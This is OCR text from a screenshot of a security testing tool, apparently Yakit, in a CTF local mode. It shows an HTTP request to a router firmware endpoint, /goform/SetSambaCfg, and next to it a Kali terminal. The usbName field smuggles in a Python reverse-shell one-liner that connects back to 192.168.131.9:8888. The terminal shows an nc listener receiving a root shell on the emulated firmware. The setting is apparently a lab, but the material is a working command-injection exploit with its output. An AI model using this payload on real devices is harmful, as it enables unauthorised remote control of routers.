 CTF-本地模式
RPS 0 CPU 12%
127.0.0.1 49210
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
3
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 连接 10 s 响应 30 s
批量目标 + 配置批量目标
暂停 停止 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /goform/SetSambaCfg HTTP/1.1
2 Host ? : 192.168.131.9:32768
3 Proxy-Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
6 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;
q=0.7,en;q=0.6
9 Cookie: password=dxpcvb
10 Content-Length auto : 354
11
12 password=111111&premitEn=0&internetPort=21&
action=del&usbName=;python -c 'import socket,
subprocess,os;s=socket.socket(socket.AF_INET,
socket.SOCK_STREAM);s.connect(("192.168.131.9",
8888));os.dup2(s.fileno(),0);os.dup2(s.fileno(),
1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/
sh","-i"]);';&guestpwd=guest&guestuser=guest&
guestaccess=r&fileCode=UTF-8
13
14
kali@kali: ~/FirmEmuHub kali@kali: ~ kali@kali: ~
Linux kali 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar 18 08:08:09 2025 from 192.168.131.7
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.131.9] from (UNKNOWN) [172.17.0.2] 34336
# ls
bin
dev
etc_ro
init
lib
mnt
proc
qemu-arm-static
sbin
sys
tmp
usr
var
webroot
webroot_ro
#
英